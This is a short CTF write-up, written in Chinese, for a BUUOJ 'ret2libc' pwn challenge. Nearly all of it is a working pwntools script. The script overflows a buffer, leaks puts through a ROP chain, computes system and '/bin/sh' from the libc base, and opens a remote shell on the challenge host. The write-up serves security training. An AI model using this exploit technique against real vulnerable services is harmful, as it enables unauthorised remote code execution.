1.ret2libc

发现存在pop rdi

观察main函数,可以利用puts函数泄露libc
from pwn import *
from LibcSearcher import *
context(os="linux", arch="amd64", log_level="debug")
elf = ELF('/home/miyu/Desktop/ret2libc')
p = remote("node4.buuoj.cn", 28784)
pop_ret_rdi = 0x400763
ret = 0x400506
put_got = elf.got['puts']
put_plt = elf.plt['puts']
main_addr = 0x400698
offset = 0x20 + 8
payload = b'a' * offset + p64(pop_ret_rdi) + p64(put_got) + p64(put_plt) + p64(main_addr)
p.sendline(payload)
puts_addr = u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
print(hex(puts_addr))
libc = LibcSearcher("puts", puts_addr)
libc_base = puts_addr - libc.dump("puts")
system_addr = libc.dump("system") + libc_base
binsh_addr = libc.dump("str_bin_sh") + libc_base
Payload = b'a' * offset + p64(ret) + p64(pop_ret_rdi) + p64(binsh_addr) + p64(system_addr)
p.sendline(Payload)
p.interactive()
64位用puts泄露libc
第一次payload泄露libc
payload =b'A'*(0x20 +8) +p64(rdi_addr) +p64(elf.got['puts']) +p64(elf.plt["puts"]) +p64(main_addr)第二次payload得shell
payload=b'A'*(0x20 +8) +p64(ret_addr) +p64(rdi_addr) +p64(bin_sh) +p64(sys_addr)
libc版本选择1,得到flag